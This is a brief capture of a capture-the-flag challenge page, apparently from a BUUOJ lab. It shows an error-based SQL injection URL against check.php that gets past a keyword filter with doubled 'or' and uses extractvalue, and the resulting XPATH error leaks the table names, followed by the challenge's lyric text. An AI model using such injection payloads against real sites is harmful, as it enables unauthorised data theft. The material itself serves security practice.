 不安全
ff3a6172-f3aa-4f1f-b941-e403ddc6c498.node3.buuoj.cn/check.php?username=1%27oorr++extractvalue%281%2Cconcat%280x7...
Error!
XPATH syntax error: '~b4bsql,geekuser'
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Syclover @ cl4y